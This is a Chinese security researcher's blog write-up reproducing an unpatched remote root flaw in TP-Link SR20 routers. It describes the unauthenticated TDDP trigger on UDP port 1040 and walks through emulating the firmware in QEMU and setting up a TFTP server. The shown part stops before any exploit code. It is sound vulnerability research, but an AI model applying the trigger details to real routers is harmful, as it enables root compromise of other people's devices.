作者:xax007@知道创宇404 ScanV 安全服务团队
3月26号 Google 安全开发人员 Matthew Garrett 在 Twitter 上公布了
TP-Link Smart Home Router (SR20) 的远程代码执行漏洞
,公布的原因是他去年 12 月份将相关漏洞报告提交给 TP-Link后没有收到任何回复,于是就公开了,该漏洞截至目前官方修复,在最新固件中漏洞仍然存在,属于 0day 漏洞,当我看到漏洞证明代码(POC)后决定尝试重现此漏洞。

TP-Link SR20 是一款支持 Zigbee 和 Z-Wave 物联网协议可以用来当控制中枢 Hub 的触屏 Wi-Fi 路由器,此远程代码执行漏洞允许用户在设备上以 root 权限执行任意命令,该漏洞存在于 TP-Link 设备调试协议(TP-Link Device Debug Protocol 英文简称 TDDP) 中,TDDP 是 TP-Link 申请了
专利
的调试协议,基于 UDP 运行在 1040 端口
TP-Link SR20 设备运行了 V1 版本的 TDDP 协议,V1 版本无需认证,只需往 SR20 设备的 UDP 1040 端口发送数据,且数据的第二字节为
0x31
时,SR20 设备会连接发送该请求设备的 TFTP 服务下载相应的文件并使用 LUA 解释器以 root 权限来执行,这就导致存在远程代码执行漏洞

以下所有操作都在 Ubuntu LTS 18.04 系统下进行
Qemu 是纯软件实现的虚拟化模拟器,几乎可以模拟任何硬件设备,我们最熟悉的就是能够模拟一台能够独立运行操作系统的虚拟机
APT 仓库有 QEMU,本可以使用 APT
apt install qemu
直接安装,但 APT 仓库中的版本通常都不是最新的,担心会有未知的 bug,因此选择从 QEMU 官网下载最新稳定版源码来编译安装
$ wget https://download.qemu.org/qemu-3.1.0.tar.xz # 下载源码
$ tar xvJf qemu-4.0.0-rc1.tar.xz #解压源码压缩包
$ cd qemu-4.0.0-rc1 # 进入源码目录
$ ./configure --target-list=arm-softmmu --audio-drv-list=alsa,pa # 编译前配置
$ make # 编译
如果 configure 时没有指定
target-list
参数,make 会编译针对所有平台的 QEMU 导致会耗很长很长的时间,因此可以选择只编译 ARM 版的 QEMU 来加快编译速度,至于选择 ARM 版是因为 TP-Link SR20 存在漏洞的固件基于是 ARM 架构,下文中会看到。
编译完成后安装 checkinstall 来生成 deb 包
$ sudo apt-get install checkinstall # 安装 checkinstall
$ sudo checkinstall make install # 使用 checkinstall 生成 deb 包并安装
如果不使用 checkinstall,直接
sudo make install
的会把 qemu 安装在多个位置,如果发生错误不方便删除,所以使用 checkinstall 生成 deb 包方便安装和卸载。
安装完成后可以看到安装的版本

Binwalk 是一款文件的分析工具,旨在协助研究人员对文件进行分析,提取及逆向工程
$ sudo apt install git
$ git clone https://github.com/ReFirmLabs/binwalk
$ cd binwalk
$ python setup.py install
$ sudo ./deps.sh $ Debian/Ubuntu 系统用户可以直接使用 deps.sh 脚本安装所有的依赖
更详细的安装方法可以查看 Binwalk 的 GitHub wiki
PS: 本人在最后一步运行
deps.sh
安装依赖的时
cramfstools
编译出错导致安装失败,如果你也遇到这个问题,不必理会,因为针对本文讲述的漏洞,这个包并不需要安装
从固件提取文件系统
从 TP-Link SR20 设备官网下载固件, 下载下来是一个 zip 压缩包,解压以后进入解压后目录,可以看到一个名字很长的叫
tpra_sr20v1_us-up-ver1-2-1-P522_20180518-rel77140_2018-05-21_08.42.04.bin
的文件,这个就是该 SR20 设备的 firmware (固件)
使用 binwalk 查看该固件

使用 binwalk 把
Squashfs filesystem
从固件中提取出来,在固件 bin 文件所在目录执行
$ binwalk -Me tpra_sr20v1_us-up-ver1-2-1-P522_20180518-rel77140_2018-05-21_08.42.04.bin
binwalk 会在当前目录的
_+bin文件名
目录下生成提取出来的固件里的所有内容,进入到该目录

squashfs-root
目录就是我们需要的固件文件系统

在该文件系统目录下查找存在漏洞的 tddp 文件并查看文件类型可以看到该文件是一个 ARM 架构的小端(Small-Endian)32 位 ELF 文件

最高有效位 MSB(Most Significant Bit) 对应大端 (Big-endian)
最低有效位 LSB(Least Significant Bit) 对应小端 (Little-endian)
详细介绍可阅读:大端小端与MSB和LSB
这时可以使用 QEMU 来运行该文件
$ qemu-arm -L . ./usr/bin/tddp
PS: 不加
-L .
参数运行 qemu-arm 会报错,
-L .
参数会把当前目录加入到 PATH 路径中

经过测试发现通过这种方式运行 TDDP 程序并不能触发该漏洞,因此需要搭建完整的 ARM QEMU 虚拟机环境
ARM CPU 有两个矢量浮点(软浮点和硬浮点)具体区别可以查看 Stackoverflow,本次选择使用硬浮点 armhf
从 Debian 官网下载 QEMU 需要的 Debian ARM 系统的三个文件:
-
debian_wheezy_armhf_standard.qcow2 2013-12-17 00:04 229M
-
initrd.img-3.2.0-4-vexpress 2013-12-17 01:57 2.2M
-
vmlinuz-3.2.0-4-vexpress 2013-09-20 18:33 1.9M
把以上三个文件放在同一个目录执行以下命令
$ sudo tunctl -t tap0 -u `whoami` # 为了与 QEMU 虚拟机通信,添加一个虚拟网卡
$ sudo ifconfig tap0 10.10.10.1/24 # 为添加的虚拟网卡配置 IP 地址
$ qemu-system-arm -M vexpress-a9 -kernel vmlinuz-3.2.0-4-vexpress -initrd initrd.img-3.2.0-4-vexpress -drive if=sd,file=debian_wheezy_armhf_standard.qcow2 -append "root=/dev/mmcblk0p2 console=ttyAMA0" -net nic -net tap,ifname=tap0,script=no,downscript=no -nographic


虚拟机启动成功后会提示登陆
用户名和密码都为
root

配置网卡IP
ifconfig eth0 10.10.10.2/24

此时 QEMU 虚拟机可以与宿主机进行网络通信
现在需要把从固件中提取出的文件系统打包后上传到 QEMU 虚拟机中
压缩固件文件系统目录下的整个文件
$ tar -cjpf squashfs-root.tar.bz2 squashfs-root/
使用 Python 搭建简易 HTTP Server
$ python -m SimpleHTTPServer
在 QEMU 虚拟机中下载上面打包好的文件
$ wget http://10.10.10.1:8000/squashfs-root.tar.bz2

使用 chroot 切换根目录固件文件系统
$ mount -o bind /dev ./squashfs-root/dev/
$ mount -t proc /proc/ ./squashfs-root/proc/
$ chroot squashfs-root sh # 切换根目录后执行新目录结构下的 sh shell
PS: 使用 chroot 后,系统读取的是新根下的目录和文件,也就是固件的目录和文件 chroot 默认不会切换 /dev 和 /proc, 因此切换根目录前需要现挂载这两个目录

如果你有树莓派,可以直接拿来用,几年前买过一个树莓派2B+,经过我的测试,安装了 Raspbian 的树莓派完全可以拿做做 ARM 的测试环境


在宿主机安装 atftpd 搭建 TFTP 服务
$ sudo apt install atftpd
最终
/etc/default/atftpd
文件内容如下:
USE_INETD=false
# OPTIONS below are used only with init script
OPTIONS="--tftpd-timeout 300 --retry-timeout 5 --mcast-port 1758 --mcast-addr 239.239.239.0-255 --mcast-ttl 1 --maxthread 100 --verbose=5 /tftpboot"
$ mkdir /tftpboot
$ chmod 777 /tftpboot
$ sudo systemctl start atftpd # 启动 atftpd
如果执行命令
sudo systemctl status atftpd
查看 atftpd 服务状态时
提示
atftpd: can't bind port :69/udp
无法绑定端口
可以执行
sudo systemctl stop inetutils-inetd.service
停用
inetutils-inetd
服务后
再执行
sudo systemctl restart atftpd
重新启动 atftpd 即可正常运行 atftpd
